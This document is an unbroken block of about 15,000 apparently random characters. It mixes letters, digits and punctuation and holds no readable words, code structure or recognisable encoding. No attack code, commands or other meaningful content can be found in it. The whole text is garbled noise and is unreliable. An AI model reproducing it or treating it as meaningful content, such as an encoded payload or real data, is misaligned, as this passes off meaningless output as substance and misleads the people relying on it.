d@_]eYT|rp-//+BCozU{%pO/x]9^wR)V{-E4:d(&{yR&K:WLOrt:4{qT^:7X/{tu5F}/u0hA9ozK%{@~1^yCnQ|Wt4O1OyYVqF^9{xKen+-D90f6+zy7y:KNO{z7WUBzrEF4iLqsK|;seK0;rxepowAI{WWk@whWVEWWzx)IrAhOKECw-/CniAqJY-^~JF]Oyi^V07)i2/B:B6)iWY9Jd5hz@pLxkTpDTDq~_}Ft6KChLQ+-nxhwVw+6_TwtqF_1_kTL%eTft|}NiEep&UFFL]@Q_To;kT@+|fnWy]+5rQC6B^;+S%hh{z]6SV2|Yw%eBV+/&/xt0-NewEIWzE)2pUN;ru+iCYWS:yT;]xuRBCkpT-x;L96xkk-9p|xIzkTw~kk^]i;ipuRn((q~|KqE^B:uiSB9SoJf;~rDYX-]nx+5iiFV2L@5Bh}:)9hhuFkkTDuUBIFEtALq:1f:KOWsNAXfWzDBu(;9^eL^]wVDr9yERXxnApu{%)pC)Q)qCoIE%ueS1o|FToW)CN6|-9&/RQS)hIw-YE/Dp-kiIrOFCtCpWEE]ekIU_n+IpIdexpROw|^x^fyI^i+xk|^)oyE^|T6DxV^kT0@UzKF0i%O@ok9TBqA(QA:p6~%Yqp_I7^^zFYQBUFz6/5-0@{ti]LVtEABCYOVK-5}/huLDh+w0Ft:sFqK94tC}Ot^AqR&f_ORiO&AO@SXA6xA66wszVrrOtRrQhph_S4EkysXkuII-V(IrrRekREiuiAFI]]h/Nh]Sr&y/~IDo^^O~d6W~/uAFWh65IhE6dzx+ti+IryyL^z:(SExSnru6qS|4DNEFIp0kADJ]fI)-&+AuFEY(q~pDwW&AR;p~7qYfeI]nAAUBk]]2X0XVf^W7/f%+-^~@iFfn{{eLIJ+s5J4YqWx])k~Bp+7;1n^|52)7euw&4JNihYOXw4]TY9N-5--~Ii-qr)w^SoirNIVN-k6wDVAB-U242VdiErYe|d6o1EYrS6hNTki-KCJF-++&4A%OEENF^BI6k^kWYz|:OpU{he0B22C]]~~hSYty5oyO6Y)U6ICwNuAE_WFff]_-WhUwJCn5ik5+^d_+Cr}%dnKWz|4)5LFq_re9&:hn-er91kn1srneFWOzuWhA(QOYx|dk9ouu)-WWLdhqh6No|~up%ByFAkuWADk:FIzw+0{izt_yr6|tx}(iyqS7DD~5I)UD+k|7e(%OpEfsSTTr7/IeU:&9E6n]TS|nYqQDR@qNiiA)Q|^fxfXS1uN0pIqSh|Cr^osu(07]}%VI6(dJz)T)2+su7xV_nYOp}&hziCJ11K;pWp0eT}LV0h@hBTKr09]O4ppIDiUL6SY6_{yr]FNE|WrnJK^e+Er7pJKLB:^|OW)x]9J;5WC0~TYxRF}yVT+U/SKp^_NIQTipTER+uzLy^}o-9Vt4B+t2UISCYA0]{:|&iQ|(^;A|NqBh}Eti-E9/BRK(EE+%FxL|Xpqki]d~)-TEYEqqFz)7(LW)p/rXinK2|i}K4KQWeDI955IRhCCRt0DpV])eI-yBpW(ywqt4EqyikV9:o:weFXDs{h/niwiY+x+WU9(zEiN+^UWVz@I]DuhTdf@n&O(FdkBq6IEu|{qAh^o|~f+yFtq@]rszrAw7iBdTOQyEExhS({)CAXdq7wV^%0{inyYr0((hJ)dXuBx~ziSu+LWo~@wui%IT9yr2Ou|WWyrKq+BYpxwCFuuRJpXo0(O9rf@h9QFhp~VxsxAx&Js4US{1huuNr~NChUyiR~hB:rO-}xr(ezx9]rI^R6+p_E~I+2uhTdAfrBRBk]4CW-5+Kn1^fiDSD6@Qxfs;^_Eyfp]p:]N146pISB;&4+{LzqXEJo4AsSiFNd(h6QiQwtkQ25ufXzOh0S1OB|re_t&piwWyWrhuWeWX{7JBOwkIWWDrddTq~X7Cp~-2:97hBrDuqY{4%-FzpN~Kpr)hDuhEkIOuWSyyE}})du;q1^CS_IpriKpEYn4dOIQ-CUpf-+yDfzSuIBt+zDY;dUw~1izhQBJtzd(CQ9XE}Y0fFVYO5VpR~x4&S~EUyyRQ&+~4Teqryd@DFFR0q-{rL_+LpYXoW-5~+--+@r:frFSQpkDCwWEUr6~uppFhi9(zpiEkE7+YrWxJJKRo(}xEu;FKEh]|E;AJ]WR;NyWLUx4ypiy4zx]TF~4-qoLD}ELrI+rwiY_CT}Ew;IpCh4qBu~O+;u9K0)tu@uS%z0o:T2@]ShqpI|21}_SU(ukCX/O]VVn)@5qezzB}|EB}xwiLFns)O|F%W4I%AF0pf7S};(DqUwFsJCSDo}J60@%pC:QiVS%yp)ER(46E-RRqkw-N{+tyiBrVuz6nIJukOJyIBq}N]9C}6WN0KSqE(IDK()VK:;B]V+O{KkESfA~u:kWE}9|9yI}IIx)DTRVSWL{RESBzedxNud4Jq6uh1IKhoRpBIk2YxAO~u;z&d6}S_IpI4]__IToNO)EIWCBkD~+BuurUBEdt;Xu2}zx@0~&/^r{5QhpR(9)7(@XVOTqUVOpVI9Df9yq-u_pe9t-;o^i1@NN^kCAU6E@Lruw6XEFuxt2TyLrKW7&zxn@}wu7et9/0&^:6:yy2+N)xpup_;@-UJJUzK;;;(WwkDur1LuL6]SiDhTe:Woy@6;]t4zUEJSFpL2oEr&]Wx|I-~;U4ED2ikiS1Jx}N;YKS}Vp%B|@WOzd+eo4i/R/hSeD^-NDrx_62B^KCUU5WwN@@t4}fJB6&~EuyEywqOer5zOVyo:WtE{4]Q6RF2}iYp]Au4E]I}2xr]-Yq;B1Xrq;eu(|)YhrR7I6x]yyDhi~DITt&nEyh02OR64T2Qk)(yIdqD++q~rN1-YuruLSET;1fOINpwrpU-JnEto_rs9]S09wFehtJw4rp;Uy6kSoW9q:k1+_NO_WV-]n~fIY~Kk_zwJuS2W~@@LwLTQV%%-tDeO(SwVS%iJBq{e6Fr@K1xD(kn&k{6i|@:rJ{Kk_e;%uK92Np4OsV}U{zp)YIFzQkrXEWnoepxiwDpCu2DAk60BEd;IDwVpyL@]i;EO7-)2VLtShIr(+I)I|0NLR]zVWLUC_upWrx9nurBBrk0rtrrrrrxrrLprrr7/pE-O)V0xxoythW:tCEY+hW+k~^@|C+d&6DYEEI%-6pizwV@fCr%6^r%fJ:;tJ+KX5V@2JK{(9k09wI;LwR]+)|U~h+5r)|%deDTXW)xVk{}FTJCyCEE+hx|U+WI+sf1I)f7-@YE)nJ-yKY550Y@EKidy_1FFN|BwQ/2oQO|KQ7-qYpp0I)xp;VBhEq+CAzrh_W(IW0:(T;hw^Rh&&5inLYpB:wdpS94{Q+xViE{N~5-USAW]zu&EAtr(iV_VtuKh(zOSi-CBrDz4A5V+Ex)]q~ite+wRSyVw6xRtL4hOo1|N}zUFqhWiO)i:hoFB_iOTOLwiO0_;BzpfNt-I~xpB/RBQIxzsANRIq^C}h;6zBW;%6LKOYwxp1T{)hWrBBoI-}Q}t4nJ+I0YNkIy7IfJLLsiFLKtN^tnJ+J7r&;~sKQ6hULIp~WQt%Y4h@07X2%RK+IW;+]|IuWoN;ux@iYC+-BeCCny5An16Iny@-~~-rWO&Ut;fCEx+WCxx)FKd}pS~Ywu6uxEAhEdowW/J-0JVLL~&UTQt;{1ou]~{EzEp~U;XVVu]hqU6Fi9xB}SJ}BU||xSir}N6976ApIWOWrrS5TRDuxk+J9B&&+(Ip0qFLSip9krB0-&6&Xw}F;WWhz^TTTq++u]]-ohJ0hpBS02V4k^-et;I+UA]pnq^L9DwkXQ2o6xJTwe2~zNydq~zTIow+fI@|@4KTE)ere|BONF_)7~^Dh|uxI7N(VD_n%d)E(Ar6EAF&eEzE_-RyLF;@%9&iIIE(9f+2/+RR0ywp+o9:9SNK9|+r4CRrzq79}ks69dCe9rezu/nnyBN(qKR2}-k62uAwk+u~-d:x~:OO];OzXtABqQf:W6F)iup6dK9YrhN+UdrdW^W)&C&xO2xDuq&rs5]J{6yYF]xip~pEq-)E6T0OApi6Ckki@yIr~SStu_0}O-e~ut6IDCq952S+IqSn6i|oBu^@^JVB:^XyCCB{@B/_QCwJiA6qX2dW^d^;~D^Kx:xsye2z6XRRWIpUf|/~6qopU06YWz400phD-WJJ%zQ]oEz+ptdz9sV6)zTYwTy2]yOr%wST65)XVuukRUeqUB6iTEoWiEw+LCBA0nN6tiEVU]~6ru22;uVkD_(RdE6)k]OxdKBirzLL+SI^KRf)YDir)]DNp_;@21nfz(:tk1iRO}r/xzyCL)-rznSoFOt64INt0WN__V_Syx14iwYw|fN(^NdU]7_:@{W{(C4w@@Re-L))DCsQJ_doup&_yyBq/n^ET^Wp+|Bz2CB5zx]h57RJYSq^J@4p7nB2%o/(|fxTw@JFwtW_N%2EL^Joe;&4dkp]0y|OOOI}-+S(w&A5]yn|fVr}6;FefEUiypA/RI2Ir9&t-FLiWCKq@~QTi|_-ot@7WIB+Jf6RLtxQ6LOSptYJBhDhihVqufY@WB]@7:]F@RDpryDSWEe6fW5%O-;fdB5-_A6D;Edq4hKhdNRoOriX6~&JYE(|9NpKO7rdz;WpCk6N{u~R%uEADu}zV~WEV;Ww0U2_hn;~9AT0OpWDprtE{};e21uTT^yu)zB_x(qSsOefBiu+/(Io]xqDzzYCW(1++UN]YNR}q{W(WyeUxE]xO6ur}h]q)uWCTJUWE~AE2ip;2n]t9(SVh_p(r]xSrQ&x9pErC-Be0Qow~44^RL0wOrY|RwDWd2O9QFV()N9V&+/R7+]k@O0Np(i-XQXo+up&95E6yERWW;y^}fEXr9x+OSD&/S6oU~zyxWA{_;VCu6W)suppp4YEu)E_VEW0t&w-h:4^wnynSiY]Dy]]rAQ-hRB~0hxyJduJw_DSoBJptz{%9|6tTrh|zrr~U;-LiYzh%5BEYXC5sFoR9{N6Wo9^5r4Bq9XU19d6F]{+OVS+(}JuRJIARnrwthrII]SIB9A55-W-9VNt-ALDo-EOWB@rzrUDCr~@7RTu^(FpS~s0BX%%C(zd)9FJtwrq6zr-W;KdB_UIizqWOdESyDL16Kf_dSokpYnT(Cii69O]T-k+Cxu27r}{B6NyW^46kyV(nhtCiOT-B5AUL|r-62/LyrN&5r|As~yO1|whEYi^t+eCk~iYK99&Kuo4V+JRRIoSd+;02S7t^1R6XBtsL:{dpUB6V:;&&2A0f5-NzKWh&F:f+&@9xxQDODNxhTOBuLIoIh7NAIF&C_S~WQDuxNOo);7u-uOk1pW--4NE6i6xo40hx+yOOiiI^^krk&)S~&~WpW^Epd;]pNz9@orh4;F|tqx-NeStyo42^^wX95dwq2z0wVR0At^AECty_9p__TW:pT)KF~4zV~fBW&:_L-1}d:d}Rz:d{W9y9Wxx@C06Y0hAEf(}C+}/:nq4i+]-AzO|ASBuh~kXrqWn5OWt(dFp+@iiRp10pkt0rqAER:I/Q;BWqx_AkQ1Y:izuo-^R}q}-puphVT]wSE}TR)iOY_Cukp&rAOrQ+UC2Cu)]]41^rUprIqWLwk;/It;+]O6]U;(4D;D{WOkLExu;rzx-hTWF4f~(uk/2(Uyx@YN2i:_k|^FAsz7JWCWS7rf5pkJnIwVhh1o+OdtIWpDB%eB1h+|:_EF1s22&tEwEBWudt6x]%h)zB&-4J5ykp{O-CLiWD-KBKso{y};EdeTXufiz)^eT/r:~YLIC0%}kYxxh@zkKqSrAI]fVOfq}(d^NEBLB5x45WO^pqyyD]p6tLFSEnkWx006L1-xA^(QV}]t6Nd6D)rEVt%-du4C;]5y{59%;e%V-0|h]pp~Iyz4q~RF-%(-t46wRiNUK@()t&r-6~4&uE&Jw9Nf-69L-Lrz%SddzQe5_]:%h9es]IWL6~S@/tu_uFyR9;@Y(pNudE@)s)4w1QKIXk_iyn0hrC]k%;Y:eweww7zEx)rT;CL/KI~If97O20|r+X/zz1k5nfd}f6rzFO;0pNFD:r)BI]W7yd(ipit4XFr{]|Bp~]k%SptF}U]Jw^rzIuASoY{FtVq(B~w(uFrr-qDrx^i~uxI_+rrBAkpIAt{A+ihK6A{5DLA~k+FkFK0F+if~]tnp}5As4xT&NIF~i&pxE5hANTB5_-E/B9zN7_DLLqeS]nTB6E49/Y|/thyxhDLh2tJe0T~F_uFY}OCsN75^n~+zWKhqp0);TRTekeW1:XB%U|7yL-ti5@wp)IdQD6{u&C(Xe9IKFW~]~kxu]4iTtO4W2TY;;tR~d;2wef^]FAJ0sn%Or;&hQzz^7hzJ^|96eFLBYih:yOWe|kB/u^zLWhDpoAfN|onR/+^]{iS2J/E&|EhOorkpWWrz_A/Vw%&dW5h%6Ao5ppqyiW+kho0iWuTCVyf^)+SEuwSVrIiWuwYkuEQI))p}fo5hBCV6IthDwwQDwEuDru+WydipB^xqNo5pi&QCY;|iuOA9pOyC;Es}wOd4k~TEwUKpB/uTB%pD)o+w;fz9)/&I/De&f~x|ORwJLrE^Sruux9x2As:On}~tF&:L]sJk6ED{Q9O+FDpV-T(7{rWfWwD{I~Q:D@YwLS@)qqU}S|R7}r^/ODXJ}R0Q{&tTOi2+RSn_iuN&ux^w}hEDn4{sDr-7LwNWq@]DFkkDop]u+RA%zw1KFrCkRS@JIufrOr+efDtTnsn(0sox-r|0]RENVusKnVYSJi0~W9YtL9f@fDu@R0x6d9fs~Dpikr]C{rL9S9YzBWEQ+x@UqExVSxyX+OzEBWWS%wf~~6IoJr1C(r^e+R:hp-_O{V&uq~r2QrOnUD{^DkQJWSL)WW|UEW~u-9:_qs5xQW|]BV{rJ@K_}D4wQeQKNii]4/E()Vru7dI2WxEi]tY]/YA~(nh&w&uF4nz+;yyL%0BfzXyrK+EO-0BWS|WYfqBT0s~@5frO7|ExVirx%TEA|NNh~dy:~iNIk(U:(5+huQWu9du%yzExIzrY-|Yiz6u6UeEzrpr@XO-+rp6rz++xsY+2^@r6_LfS]&6|/Rf_R6Us|Rx|5KpnCR]+LUuEz5AiF~6x&EUo^euXDNAX5E](i;+o@5uuA1UqRdh(5]EqD+6yxA]f4IrIB^W;2Tynn6xAJ~EE}n6N@ChysyhKK/+XsQ6EiSpSXBh2);WwAnBx4UEKi9];7S-rNxqN-iBtzdE&_4xe(6kk}yILX(w/txyIu-E6ETW~~Je^YD)@7WoEx6~6xF]TuViIr2z6;OwOh1~TeB;9-Iyx])ti]Vw~uh7I~KQnr)dpC_YREXO&r-/UI;-wVV(rV)_JSORDB-|ruWFr2EXSBU7Dp+LSp9iuVo4pSoFppitTxnsO]siu-D)Wxr7rx|k6pV5|Bh{-)JKp6TAoi_UViS&iwS]rux|IpLE-p4topq6UUJ-2BD^u+Yrp+:/R;WQw+dUhrFVOwIx&q^:+h;NW|u94h;w})DqIue]xOk}+qsAJqDs49zJ|yVIIuXf}~e4s]0u^~~0~~StnE4sV2U2&CLU@6I(r-xRRhOFIrnA6y%N~rnp0dyR6/441oDOfo+xkQ|y+0p|iW40NxiFy0TxT-^Yh+6Yz-rXOODrfLWh4{npUhA_o6&WCSr~&62W~(WXx@IUy0zVESx}5{}t9]S^+;9Ytr+@y0]LuUz-Yz27(-JI9NhE0FppdnV@7~W:YI]eSBJ1F(^1rRioQIW4pSkB/yOy/]ATA{n&Kxduu@EX{kd^9rKu|@I0IKO|2{q~L6&whVWesKI0wzJYXLxK^(~qIKxwy}r-VSIBVor&X6u%:+~%4pE&XIUpQNSwx~D{6{Bsfki;6yrzo]I&r^SqBuu|iJ6f&fzywp](xFwERr0-2T2(pEIy70+7hR@JV-iw6ARAXJEQEzC}SOe{rFQru)fx~5FSu]ox_]orYy5EiC}SYTYWtAx:X2px^-tO+}fIy0U-{|](@}V+@@hS6fOO]}SWe{WI]VD:DyA-i0)J~)ix^6Ox2D9xtXQ625@xYpzOWp(yyJ~k70;xRCruxJw~XqKYy^p(IrSkNIR6J/0^JCLfzq}kpOU(IR2~DEfJq5ui:(%qfOSYEnqAwf1SA:zyK4BEAnW:(fJO2NtU{]D(7D1Y5eqk-Q~6LV2JLuNuL0fd;^:;IyRJJTDOiYeBffNB6u0SWt%xIE]+-orOAwzzF(h+9Is(p:;Wrz&rwB+rERr^)CNx~~sLYK]EYnS]RC0SWJ/A}OqBuD{SxQIC/LI/)2;dhYoDI)dtrftC+xX7pf@2zyUTUzI|rfwrxU9N&W4q@)RNu_S|nLwsSJs%KyWf9k|CS26{WLO:DI-:D&yYWCeskryLoAeSIEWos:+wz2oQzr6o)hzR0:UdDI0RnYFnA(+0:;NyoYpQKYF@qLdWsYFf-AY&WIstiuy/wy0}ruC7D~N%BE5{|zWn0C/w~h^W^F7BO)A|K^NBVzNWxU9OuNo}TxC~:ex@9XXBRdkkt^xFxrEY~rhwx]dU^W]tue~or(~SI~D0(r@T1rt7DxTuTr5)rxzQnr9s5FT5DDV0pER{{D6N{ry+n5TRILryrL&669h|2xiO6x0CDrn2&/4XQz:7N(kNzpk62Dr]ryErsnJRSkR]:rT-JR]/;(:Rnz2pCKrq|SJn;^UVt-+A-+2^VIu54Y)XWk95oxIF]+IIQD+oQBW@qDUQxiW}idIKp;hqFTiK]{@-hDrB0Y1;zLkKp;5@^~1}Nf)@V;26^r1iVr+O{WDt:+(E7SxYEUS@oAR6Udw/TDyCAy5&DV}JUK@5+0Dx/BRhFRnh:R~o@E|;;{p^0x2@}-dt7}r9Y:@:x+AufO(:DrhB6(ry9Er&ExiW@rw)I~r6XVdo~DUkEo9&wKdX+~pJ+(r]OLWo7nDqx)kNrOrxwyI{Y^Ok-IyeEpWr&Ww&}LD_zYkeKF02tD7%5U::-CuD7;y-x/;7EESkYS{]BI%WwBQWC{iW~h+JzLnX]L7~qO-(wVYt]r;k1@|wkO@(dIS6JCS:{1|^N0ALd}t_Q6}uwunkp5)YJfwD(;~_:@yhweJwIU@quTIi0sx6shkDpUEx_q]^%0YiDW@O/^%F1%:C+i:DWD6Oi9SOY{_E]deuRAnX|+&O7NUy&(Bp{XuyYWkA4%DkSiQ]Qfs~-if;IASEk9Dr&|9wtDW^_nt:;6Qx~Fn(YptXA&x0|uKr]6EL4CrSshyLk)Erky&rxK{i+;Q-kUsru)7fNDR:Y)20+N:xWUTruop]SE&rkf;f/t2&;ES]]CpdL{T:ntI2/ptoIpYCyk2(R+U1zAwSE4sER4/9Up6|)k:ks:+nIAr]uuky{qICFwI&FYEy-urWfhWu4xInfqDB2R{dBI{A~UIkNqh7fyy(~urwfRRTF9r4N@J7r|E6:qDoD9V&t-TNdDQEzkW(UdkXA)xQF6+C(;O]xr]KDU1zru6p454+FVnWi96Q4E/1|E4d4Yd4pTt+Dr5EiJ]SRJrx]J;rdT}uDW1f(6sJ4r~R(52T1sR~h9qFd2t9AhpQtrx/Dr5t+E:KD^)6p70/DuNRTuORiNSpru]6IuyipJ^^z2&@N9:nDpd@-W@d&u+r1@x9L5qOFDLUT@Ndk27+k2Rdt4_C^4Luq/n1ByW}VC]NNLChr{^&rY+%KToTTOUQh|r+hey-rNo}udNOuipWWCf5~@0_T2)TSq0y]N{Y-_:(+e-}Ox-n|f~D5I;|Fdd2UYT1qYu(0qtRqXpph|(CeyTOfyNU]uhCrQ@;S(tAB~tV];4(7URofIuo7o(pdkp&9NR|AuSnQ-IO}{Es^)V2VD&Ep0VyLrC(N]6FEN4IdYiw(qD+I(ru~sA_W{VtEOrS7^fV}i(zYBuKWEf-FES^oJ~}R1Akr{-r~_kIEzyyh^U@)ku6Xiye(yp-L{r|):&)%QDyfu-LNu+}}Kp^yk+Xy9JLOIDhFt|(DhJI|]WWR9LV9~%;nzt_AX7Q|Wi|]V:DX%STK~dV7~rwd1+SN9d_Tu5sSJssS:9sko{pDnCwXK5+wLe}B}d_RfpT:VTK&)uWx-+n|F:0_d|o~uo/^|Q6QydrQOE^sxI);qrz}+o:nWVEY-4;iBdr-NzS4-7rY+r(i9(Su^6wOT9fFxIoi6in47^]&t4yJDRf{)BerKsAAIJ(uiu77x_urBV0%Y75J6_w44UK_K(5udyeAiW{+CoS-rEx(/2;LqAtffB:uiLUr]{hi52CLC9rk]Kzi5Yhrf2Y|U4w@RBoWR_KDE:E~|kOt+KrrEXw@E2rxyL]/{65E|p4UIdztKIw]/(-y)12sT^wCEsN|oL+X&I)/CE%(w5X1O5yhnN^r15XN1XQL@^(+1K^Qr~kd0|hp1/h;LKxs:~:5Xu5fnw9t+p&prDSI@h%SL{d~{z9C%L@I;hYhdX%~rBO57x1x-Ri7I6FitdD;E%J2xV929)znE:-r4O4O~RQo{Oi~(nO6-;pEK(Yw90e(2(RTFhE+WBoRWuQID-hhTnfpehYqNR6{Q_)e19RtD:UY^nE)5+0Y)-A;&nFyfL~rp(hpwk&sBL~xD}Dexk@xp4%wNOz9pOVthWVwC@0NS+;xSp%xEiOCzJ:(9~YpOk0&^6;^W0r:uTJrBUyhSrRFLJixkR_}LR_0p5xeWiL%p5WhL56nTy^wxI^}/D4eRNw~R(Bq_|&-NiBQei|f~EIS+yD^xi-SnQs6n%;s15fuI)(+kT_neCpyeL+FD5w1W&TEzxdNI)uQxuEk-(UDr10p%XOA^]6pC)fRwk(f5E6~O1+99eqQ9uiC|-DBC}W0B7]OI+FtuuO{_uI+x-kUpp)O)z;4n{Dkux+E69tpBA]Wi~O06rwSDp0;y^B%dNwh4uSuVrBfp9Wh6qu+tDf(D6^W+p%py&SypX^TSLF9wQK@kV9uIRL~pS|O+UeqxJI@|N5{)UyO6-}Ep:r(epI]rrfz+T+teL]uxdhe9In0TNTuSTu;2S%+9F9k+O9|WTEN)X;CNdVCqyo-d&N^BX/5r4QDos-FTzJA~I(6|zzU1rkVIB6izTYr~;CJ04dA+/{{KpW9&5N{w(+;KAp_u5F%@&L}x}O)1KS/NLFW:drXVNIkhCuhCAzNrf6@EYS~1hFkU_6WWKrKn(rww40)RxNeeV}oQrLwro2BC4/Tid;pII(qnrNowN94EEI)|Y|wu6iE{}{IQpC|0-OC6UCY+EsSJA(|]}6iBT~uR~i&i0u+AUU-e4BsqkJIw9-r)k0W+0pi|IqDDB}t()xrEIWSFFA7rSwhipI0TfVr&wI~ONUt4406S}5ED&B+A&5]L+(WzU4D]Ry/5N)kr-LN{FfhrxIkprx~IIWzuQUR-;p]pJw/ypht9DSq2+z;W2]zziySfQyp(S&66k@]KydWWOtyA^AXSt~^K6;/wUW:Ex%_]~B^S}|zsxweei(JzJDpVfoSKE9T42Y1dNYkLt9OpJkr)i|D&KXt+tFYY%1}EF{4efii|I}x(yy77/_hDnxrn1rCOW(tW_hIpXESzW6wXBrWO-)wxCIIYr5V:o%k%T4Bo)2RT;tw6hF0^QEzkd1WW5eyoJB]&67EurqyN6^}o}L4|VA|k}koOFBCBrhDp@uk9JVEfuESDfz~]nDRUUU/}&qAk}hJx(i&)UB}U6iA^EV5|zYNi|yqyN&AuhSYzwu2tOp+~Jhp7|)VLI0z~9sw}+NA/00UO-Yk(Fq^Fi~&d&|IE7uUUnRoyBWEeK(niV@e^yOWW@TwyNFXU0wuN::0JAJtBJw-VuDVw4~2x:VB~2w@dEry2_F(R|1TzK%s+ryYt/{pB0D4F-6w{xi-W0etFeeiURQ%@2wtt|Ch7x__;N@EdKnw9&KoEW:}4eF_~~9zNT/Lw~B~|oC1p](;y/D^duuxEK@p1t+FEyTeDYR_2pRYpCiR{]}&WtEV|nEONA0);C1r29uxeSO+]r:pp+Bxp29D}}]x+(EBEEfYQ-yrf)N@]]dCF^]EBAk-VELYpzd)6B}{NDyt%kJV6Df0-k]kyoDN1WiWD%hJyBo|rrr;DoISee%x7Azt^ph9:Wr)B;U:hS:hf)~kxhVIC~;CWI@q4hduVdSF]sf1B7/TqC77zzyIIkuA^FzB:-(+oqd}:]~JW6xS~%xz;pQT&zQ{NBAYdI(%S%x9_})s69EDt4@fin-Tep(Kuq~5EFS-Dwdop)J_f;N)KD6I]/Q4t2;ExTy+(p6zSw(WpVROr11DO%n@qor6R;ohkI5YIO)2W&Ifws2xErf12z(hKEqekVKx~rTT{WE~CzBF-C^NrLL2q;~SO6hzEO|ku5krudwpqAhR9Ri;fzfNIY]Bp{uNSIIDk/{UIA~]I(WN}stry-^Jtr({4IN:E+y6(^{:u9u7uR;4^k5:d-e/E/T|NCSOxudDOr0^)ryW~/huIB~Fy5Bo]z]-TytN)kd]2Cw]y]%i6zz0+OYB@+I~Brrx_dA^NSdI^0xN(r-2Fr-t^~J6t7Dk^C-DdhwSVon0+6:BRp@66hYN9twY}-XdwYNTpFw(WEizLNhfzud0^Ed]kxrKiND2kQ2:]_Jy]y7AsUk~nwu9py1~W~WDzWXxTEfruw2W-Xr_fXuWnrOoFxQTO-6iu)w9]RyUSONfLhUD6h]+]5-i|t}S|d&0V^^SoJykExACFBxrVq@nrrkpor-L^%V~fzVAO^xJqThODTF7zfY7q(A^ukTt%xzh]S^(RVfhYUhtt+dEw|dkyBS|/DDkFduuwfOpyksD+pXI^Oz|F;EwTXC-wfC&u:F+J5~FYED_ExBW4t~hyoTzi4oR-Nr@kNI]U{rFwSEppiQ{I~wQwznDhRX(NhI&uCrD5pF({Nfu%NAy0yBE;49C4poOD):7LWR@IQkUi@5BkY9JdWIpr-F2Tz;tWqBV+fi5Cyn}w6ze(WQ{(&ukqn+_C7X+toEEux1%{JI((^i9|fE~u+9{iRw%Dy]I64OF{uCTSESQ9L9zN)R4DYyUxISx{4rEiBFYq~W6dW+V{Bt6kNAWp(~yILd(yReiAzR6urrp+&-D6x;ppz0D:}_~KCJ&&YKo7s^FL7%zRz&6E9duwYwu-eQhLLDww^YRI&^LUw7-Fy(@u^UdByD0y{_xO&Txr@(oD|qNYode~-UFoUDdxt_pU2u;CV:^e(]O]7xu]z|prKRNR2]OKo|(y5Y7T@V_O]}p0;r6fRrD%EW;XJwOW~DKk(9])i9W06:USW-ity~dxL{(NISLIrWiL;hWytOfIrKxVu0fu6s--n]SLu(U5knwX{OC6nIiJyEF7(~t{dyF}+VWJCYFK|5L@]/%FSKi+6hDAUE&rhD0d]CNROk0JV@1Y~RifhdTQ5AA7~uUN;|B9)):h@]BShxto9JFTWW]Ry)rL6rhxiy|k}&yWWC|YxEy&@:rCu{~UtV@r(YFA]%AfL4/LBfBdUQu]LI~EkuCr~I]R&}|x{A{fh)2zC2+Lq@OQJik^yf^BDxBuBrByzFUO:|@FU2+ke}K4eWtQNCqeswnu)Cxq&A:@qx|KE+StkxuN:|rr@RDD]R-SLJ29FE+-{wr+rCFhz))fqNQN6KprD:xIR%K_k}Wt2z|;DS2_ku|xNes-}I5xNB%~hiLu|eUJ&dx:nzKe]((4T%6^+]CDf:tLu)C~)Yw0qFtrD7}0|B@{We7))k;XoCs)R4qkxu}%+(UTOUYBr{{1(OtF|4qKqr~spk~4:75:r0R2Xe0Aiu(ErRo9hns&STTLu6o22Jw0%:N4+~zunUhsIsDp6~:SuyS/Qw}E7okX6_JN9xI5i-5FUpNDosD]@9xU)]SdCt;dwt-9F0ydWLf6^;)hL0/h7TTs7I^VFXDpSky2I;BEIAt}L%zQ:N6RAn+DXF)E(Ip4qB]]Qx_/60wI};EQVzIIwk|B9V@RARFL]Rfqs&+AARAhsBW^9V;Npi;upSpWrhCo]TnoETe(r]Vps1Of0WONrhF+otoRu@1SpFXusYVOR@}J2YB{EV){Rx:FhsT~~rQE96xSE)n0VLqo2CuqpKzfR]x@]%FI44h-|w/Bprwy~kVAs2RAi%DEoBkLp_YusOA+^_/EDtKWO;2N}|IW@o7}piDnsNFLCxYn]VeSuRpOIW2{e{u&6r%;}WVEzfD)Vr]p:uV/O-r;orrD0f{02yEwh(]EE((Xr(+1x-^;Ly4q%uyL5BBNprr~&W-CI]TC(EE+NfqkSN@S;r+]{r}27h;1uiz^)EzQ1(zzJrRJ@roN;IOS-WEiXkzS1u-r/rEp%u}U}xuprU(u16tp%u)&tf}B_(x]-hOCidud/N}ixxrw|I(t1]RpTud1wN2WTIuxpu:B_rrw_ru96r]zBudo+By)%(;1o]:y@pIxD]KpFry+xBQSrf7{AVw4nu5X9(F@)ukh2fo6BYE%zp;)O~o~6pez)W6qfIk;krx|YhL:J-_{OuBRky_A&hFxeW12V(tpFx]K/t/hd:2iYA^)qqDei+D-:wBN/&@Vp5DrhtCzLno+{pI7ksr(9@-]7T4IThDuy2I7yyB]Rh&rD@pSntIS/WkeFf&x4DiuU7}6+V}IU7-UBA~7:kWz|s~ET/]r4ArIE^k]5A6NqKrqiepuUnI&I(Ix:5p|^knx:ID]k74|Eu6+Sssf-+ppydApE:2&uBWr}hspkoJfAX9f-{rrC{ruE{D|{D-&dkII6SBU_p&U2W^UFooNN5WCUKCxR~+~~F}~Y|ufDLnx&CsWCwOtttVf/t]reIqYNfT&1sVt-O&)e^WCs]BhtYDY)7|EYEkxD)JhE/Wr]rWSI0JwDOxYh^ut6_rWXAi/nE5EEh7kw}&NVt^Jh72RCu:ySuF-|p&(rBfpuy4Wi^nhx~@^+@n-k;%uweW(rI0:&r0iU;Q]Ewtiuy-QR+:W|)L}qDU}nTq(IxId]2|J]qw(IEX{rW@q}:d6rRe%U{rk:rr%^W4r~@;SOJ2i~OC0+1(rRYoU-Xw6WrA6]Xw6r])-+(9_WuVNDh};-TxO+YwWEiJr&]zOV+~L9zL0k;:{+VpE9;wOSzE{OKq]qK}{]@%yC2p+6D5U~19EEdU^~O/%pCF%Wn%ARw}}I)4iW{1^]/Qy-iyFo{&o&6;nTs0L926^WiD6|Rz@rd4xAnnF+xoi|4}S61&R6%/;V]2zJDu67%~kfSE9Txk5@(i(JJ_N/x|u]~EqTrJ^VrkARrkyBEr+nOR:DI+kAx9_YuXYIAIqzxOXQIknu^YA&WrI+xyr-6SSBuQ4]~r45ASTEuQ}UiBB(riK|(zU)f;1wIK:CYpB7kz5N::R9]wr/rJ)0S)tLu})_q09WJORS6&9JJ}EepWW]OWRnEddhyo|ykzTW:L{qyT{zU6QE(/TWrt+6h]N&Otqz^CXkuYIX:x_~ukKFkU:q-Iuikeiz:S;s6e/iApCt(KrozeuVW_oWEtVxO6V5:qu;qL/WrI_2uh-u:^&o:]X]NhL2;^Fk;~wAz(R5SnUxu1fTEC(hOwzVqE;yyB^Dw/xp